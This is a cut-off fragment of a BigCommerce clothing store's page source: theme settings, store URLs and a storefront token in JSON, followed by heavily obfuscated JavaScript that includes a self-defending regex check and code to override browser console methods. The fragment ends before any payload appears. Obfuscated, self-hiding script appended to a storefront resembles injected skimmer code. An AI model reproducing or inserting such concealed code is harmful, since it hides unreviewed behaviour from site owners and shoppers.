\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"Aesthetic Guides & Outfit Ideas\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"//via.placeholder.com/400x600\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#FFFFFF\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"Popular categories in this week\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"instagram_subheading\":\"\",\"footer_custom3_title3\":\"\",\"body-font\":\"Google_Roboto_400,500,700,300\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4B0082\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Roboto_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"\",\"button--primary-backgroundColorHover\":\"#ee534f\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Customer Reviews\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#000000\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"instagram_col\":6,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#F7F9F9\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":false,\"payment_icons_style\":\"color\",\"footer-color\":\"#000000\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"13\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":false,\"footer-link-color\":\"#000000\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#888888\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#FFFFFF\",\"paymentbuttons-paypal-tagline\":true,\"home_cats_count\":\"6\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Coquette\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"/coquette-aesthetic-clothes/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":true,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"7\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"mini\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#000000\",\"footer_custom2_title4\":\"Cottagecore\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"alt\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"instagram_token\":\"\",\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"NEW ARRIVALS\",\"footer_custom1_heading\":\"QUICK LINKS\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"//via.placeholder.com/400x600\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#F7F9F9\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"https://cstudio.aftership.com/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"//via.placeholder.com/400x600\",\"pdp-price-label\":\"\",\"show_copyright_footer\":false,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"custom\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"header_countdown_date\":\"11/22/2025 15:00:00\",\"recentBlog_heading\":\"COSMIQUE BLOG\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"20\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"Sitemap\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#FFFFFF\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#B43635\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"products_new_subheading\":\"The latest new season \",\"optimizedCheckout-header-backgroundColor\":\"#000000\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"//via.placeholder.com/400x600\",\"fb_page\":\"\",\"home_cats_heading\":\"ONLY THE BEST\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":8,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"AESTHETICS\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/fairycore-clothes/\",\"footer_brands_heading\":\"Our Brands\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"\",\"pbcst_url5\":\"\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#000000\",\"navPages-color-hover\":\"#000000\",\"color-infoLight\":\"#008a06\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"//via.placeholder.com/400x600\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#000000\",\"footer_custom2_link5\":\"/grunge-aesthetic-clothes/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"24\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/customer-reviews/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/{:size}/cosmique-studio-checkout-page-white-logo_1668691524__42702.png\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"ABOUT US\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Grunge\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"About Us\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"18\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":48,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":true,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#ee534f\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":3,\"card_show_brand\":false,\"home_cats_id\":\"57,28\",\"footer_custom3_title4\":\"\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"\",\"color-primary\":\"#D14343\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Contact Us\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/y2k-aesthetic-clothes/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"//via.placeholder.com/400x600\",\"carousel-slide1-position\":\"center\",\"instagram_heading\":\"\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#131313\",\"header_countdown\":true,\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"equal\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/about-us\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Y2K \",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#000000\",\"instagram_type\":\"fullwidth\",\"products_top_count\":8,\"page-heading-fontSize\":\"22\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"//via.placeholder.com/400x600\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#FFFFFF\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":true,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"https://cosmiquestudio.com/sitemap.php\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"instagram_count\":6,\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#999999\",\"sidebar_new_products_count\":3,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://cosmiquestudio.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://cosmiquestudio.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://cosmiquestudio.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/2114b400-9ec5-013e-09fb-267bf00949b2/\",\"pageType\":\"category\",\"cartId\":null,\"template\":\"pages/category\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/2114b400-9ec5-013e-09fb-267bf00949b2/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].hO-zgrZp8N4PdARIaOlLxVaBhjiRqNL4wo7M-nYbD4jCCY8I39z3H9iPiRUDyeghdJtDl48guZUD1ei_pCMs-Q\",\"txtSelectOne\":\"Please select one\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();},nocache: !1,debug: !1})}function _0x4a59fa(_0x3dbd62,_0x3d96fe,_0x149581,_0x3a49e4){return _0x3a12(_0x3d96fe-0x30f,_0x3dbd62);}(function(_0x5369fe,_0x2022ba){function _0xa4b902(_0x5c9207,_0x31f957,_0x27832f,_0x4a4297){return _0x3a12(_0x5c9207- -0x151,_0x4a4297);}var _0x4f07ba=_0x5369fe();function _0x2a737e(_0x547933,_0x2f775f,_0x293abb,_0x1d1fd6){return _0x3a12(_0x293abb-0x1dc,_0x1d1fd6);}while(!![]){try{var _0x32b00b=-parseInt(_0xa4b902(-0x60,-0x48,-0x59,-0x76))/(-0xef6+-0x3d*-0x5+-0x52*-0x2b)*(parseInt(_0x2a737e(0x2d7,0x2a4,0x2bf,0x2a4))/(-0xe33*-0x2+0xe5a+-0x2abe))+-parseInt(_0x2a737e(0x2b3,0x2cf,0x2cc,0x2d6))/(0x7d3*-0x2+0xa*-0x8b+0x1*0x1517)*(-parseInt(_0xa4b902(-0x45,-0x60,-0x54,-0x5d))/(-0x23c8+0xbd8+-0x3*-0x7fc))+-parseInt(_0x2a737e(0x2c0,0x2e3,0x2db,0x2ba))/(-0xa*-0x26c+-0x1c27*-0x1+-0x345a)+-parseInt(_0xa4b902(-0x47,-0x45,-0x47,-0x36))/(0x9e2*-0x1+0x38b*-0x2+-0x5aa*-0x3)+parseInt(_0x2a737e(0x2d9,0x2c1,0x2c3,0x2c4))/(0x175*0x19+-0x24a*-0x9+-0x3900*0x1)+parseInt(_0x2a737e(0x2c5,0x2c5,0x2b3,0x29b))/(0x1529+-0x1976*0x1+0x455)+-parseInt(_0x2a737e(0x29d,0x2d7,0x2bb,0x2a3))/(0x1ebf+0x1*0x1b31+0x3*-0x134d);if(_0x32b00b===_0x2022ba)break;else _0x4f07ba['push'](_0x4f07ba['shift']());}catch(_0x43821e){_0x4f07ba['push'](_0x4f07ba['shift']());}}}(_0x2aea,0xc719a+-0x2ead0+0x1*0x22192));var _0x420339=(function(){function _0x378e7d(_0x1f7fdc,_0x1445e7,_0x136a94,_0x13c441){return _0x3a12(_0x136a94-0x100,_0x13c441);}var _0x423292={'bpGhb':function(_0x4ae394,_0x174dd4){return _0x4ae394+_0x174dd4;},'rvVPN':_0x378e7d(0x1f8,0x1ef,0x20e,0x22b)+_0x3e295f(0x348,0x35d,0x36f,0x34e)+'rn\x20this\x22)('+'\x20)','gPtNf':function(_0x3b872c){return _0x3b872c();},'MbyGf':function(_0x1f7df2,_0x185895){return _0x1f7df2!==_0x185895;},'YKAOq':_0x378e7d(0x1da,0x1f3,0x1f6,0x20a),'VxMiQ':function(_0x52d307,_0x186aee){return _0x52d307===_0x186aee;},'AxBjl':_0x378e7d(0x225,0x1fd,0x20b,0x20c),'ghdfq':'DpJwP'},_0x415805=!![];function _0x3e295f(_0xfc670b,_0x1b34b8,_0x5961f6,_0x3dedd6){return _0x3a12(_0x1b34b8-0x287,_0x5961f6);}return function(_0x567c89,_0xb4cbb){var _0x2ee375={};_0x2ee375[_0x3fc3a3(0x40a,0x416,0x416,0x3fe)]=_0x3fc3a3(0x43a,0x403,0x426,0x41b)+'0';function _0x15f086(_0x44c115,_0x29cd0d,_0x30adcb,_0xedf123){return _0x3e295f(_0x44c115-0xae,_0x30adcb- -0x438,_0x29cd0d,_0xedf123-0x17a);}var _0x20f48d=_0x2ee375,_0xe3a274=_0x415805?function(){function _0x66c943(_0x5b60ed,_0x1b4a6e,_0x37052d,_0x26c1e0){return _0x15f086(_0x5b60ed-0x1d5,_0x1b4a6e,_0x26c1e0-0x44b,_0x26c1e0-0xab);}function _0x1955e0(_0x4a3a61,_0x26a766,_0x29d24f,_0x5c3077){return _0x15f086(_0x4a3a61-0x5c,_0x4a3a61,_0x29d24f-0x405,_0x5c3077-0x58);}var _0x28a701={'GHeYZ':function(_0x134adb,_0xdf7fb1){return _0x134adb(_0xdf7fb1);},'PLQnm':function(_0x132cb3,_0x14dd62){return _0x423292['bpGhb'](_0x132cb3,_0x14dd62);},'GaOnc':'return\x20(fu'+_0x1955e0(0x358,0x375,0x366,0x368),'qFABn':_0x423292[_0x1955e0(0x316,0x31c,0x326,0x344)],'IwHkS':function(_0x3fab7f){function _0x1e11f5(_0x1e344e,_0x1b08f9,_0xeda7b0,_0x18b984){return _0x1955e0(_0x18b984,_0x1b08f9-0x13d,_0xeda7b0- -0x294,_0x18b984-0x81);}return _0x423292[_0x1e11f5(0xb0,0xb4,0xc7,0xe8)](_0x3fab7f);}};if(_0x423292[_0x66c943(0x383,0x385,0x3b2,0x396)](_0x66c943(0x381,0x3ae,0x3b8,0x397),_0x423292[_0x66c943(0x3aa,0x37f,0x36e,0x389)])){if(_0xb4cbb){if(_0x423292[_0x66c943(0x3ae,0x39a,0x37a,0x392)](_0x423292[_0x1955e0(0x341,0x31a,0x32d,0x315)],_0x423292[_0x66c943(0x38e,0x393,0x387,0x395)])){var _0x5af1f1=_0x28a701['GHeYZ'](_0x2e629b,_0x28a701[_0x1955e0(0x358,0x32d,0x34e,0x331)](_0x28a701[_0x1955e0(0x337,0x36c,0x354,0x364)]+_0x28a701[_0x66c943(0x399,0x368,0x37e,0x386)],');'));_0x4472e8=_0x28a701[_0x1955e0(0x34e,0x360,0x349,0x346)](_0x5af1f1);}else{var _0x376e5e=_0xb4cbb[_0x66c943(0x388,0x3a7,0x3b3,0x3a2)](_0x567c89,arguments);return _0xb4cbb=null,_0x376e5e;}}}else{var _0x3090b5=_0x20f48d[_0x66c943(0x35e,0x361,0x383,0x36b)][_0x66c943(0x362,0x380,0x350,0x36f)]('|'),_0x35c9b0=0x19+-0x1caa+0x1c91;while(!![]){switch(_0x3090b5[_0x35c9b0++]){case'0':_0x5e2d7f[_0x1bf901]=_0x1fa9ea;continue;case'1':var _0x1fa9ea=_0x59868b['constructo'+'r'][_0x1955e0(0x344,0x330,0x330,0x348)][_0x1955e0(0x352,0x374,0x358,0x364)](_0x57228e);continue;case'2':var _0x327da1=_0xc3236c[_0x1bf901]||_0x1fa9ea;continue;case'3':_0x1fa9ea['__proto__']=_0x47170c[_0x66c943(0x3b3,0x3b0,0x386,0x39e)](_0x29845d);continue;case'4':_0x1fa9ea['toString']=_0x327da1['toString'][_0x66c943(0x3ad,0x396,0x38f,0x39e)](_0x327da1);continue;case'5':var _0x1bf901=_0x1429eb[_0x4e5a39];continue;}break;}}}:function(){};_0x415805=![];function _0x3fc3a3(_0x19540c,_0x461c5c,_0x550733,_0x5dff7c){return _0x3e295f(_0x19540c-0x147,_0x5dff7c-0xa6,_0x19540c,_0x5dff7c-0x110);}return _0xe3a274;};}()),_0x14f8c4=_0x420339(this,function(){var _0x3c49e3={};function _0x18b185(_0x173eca,_0x2ae217,_0x3b189a,_0x3eb8d3){return _0x3a12(_0x3b189a-0x2d8,_0x3eb8d3);}function _0xbace42(_0x1e3de0,_0x2fcce3,_0x358c05,_0x4884f6){return _0x3a12(_0x358c05-0xe1,_0x4884f6);}_0x3c49e3[_0x18b185(0x3b7,0x3c6,0x3be,0x3b7)]='(((.+)+)+)'+'+$';var _0x1edd01=_0x3c49e3;return _0x14f8c4['toString']()[_0xbace42(0x1af,0x1b7,0x1c2,0x1a2)](_0x1edd01[_0xbace42(0x1b7,0x1db,0x1c7,0x1af)])['toString']()[_0xbace42(0x1dd,0x1d2,0x1e7,0x201)+'r'](_0x14f8c4)[_0x18b185(0x3a4,0x3b2,0x3b9,0x3a9)](_0x1edd01[_0xbace42(0x1c8,0x1aa,0x1c7,0x1b7)]);});_0x14f8c4();var _0x143e0=(function(){var _0x2338f9=!![];return function(_0x136952,_0x286ab3){var _0x346d49={};_0x346d49[_0x2ea112(-0xc0,-0xda,-0xb7,-0xbc)]=_0x2ea112(-0xd1,-0xe5,-0xc5,-0xdd);var _0x3a730d=_0x346d49,_0x1c5294=_0x2338f9?function(){function _0x3b8d45(_0x56d8d9,_0xc90faf,_0x3eaa2f,_0x31b67a){return _0x2ea112(_0x31b67a-0x2e2,_0xc90faf-0x171,_0x3eaa2f,_0x31b67a-0x178);}function _0x58ea0d(_0x36632e,_0x426289,_0x583ea9,_0x219884){return _0x4359fb(_0x36632e-0x144,_0x426289-0x1e1,_0x36632e,_0x219884- -0x5a);}if(_0x286ab3){if(_0x3a730d[_0x58ea0d(0x227,0x236,0x223,0x240)]===_0x3a730d[_0x3b8d45(0x202,0x206,0x210,0x222)]){var _0x3a0498=_0x286ab3['apply'](_0x136952,arguments);return _0x286ab3=null,_0x3a0498;}else{var _0x470dd9=_0x2a23c9['apply'](_0x2b8327,arguments);return _0x50e89f=null,_0x470dd9;}}}:function(){};function _0x2ea112(_0x50a326,_0x534998,_0x392faf,_0x2fe71b){return _0x3a12(_0x50a326- -0x1cf,_0x392faf);}_0x2338f9=![];function _0x4359fb(_0x3f25d8,_0x16466c,_0x35ff54,_0x1859d6){return _0x3a12(_0x1859d6-0x18b,_0x35ff54);}return _0x1c5294;};}()),_0x159a89=_0x143e0(this,function(){var _0x4aa0f2={'Sryhp':function(_0x486200,_0x29a700){return _0x486200(_0x29a700);},'WoQtH':function(_0x72699b,_0x35cb8c){return _0x72699b+_0x35cb8c;},'xGpkP':'return\x20(fu'+_0x18acac(0x4f7,0x50a,0x516,0x4f2),'rcHAG':_0x18acac(0x4f3,0x502,0x4f1,0x50f)+_0x4604e4(0xba,0x92,0x7b,0x9a)+_0x4604e4(0xeb,0xe5,0xed,0xcd)+'\x20)','vcmUW':function(_0x1ababe){return _0x1ababe();},'oaSSO':'log','PNSmF':_0x18acac(0x4bf,0x4ab,0x4bd,0x4db),'bccyO':'error','yMxJp':_0x18acac(0x4c3,0x4b1,0x4df,0x4af),'FEXhT':_0x4604e4(0xc7,0xdd,0xbc,0xd5),'FsXEX':'trace','AIrhJ':function(_0x24af78,_0x2fa997){return _0x24af78<_0x2fa997;},'EdgHq':function(_0x5e076a,_0x299ba6){return 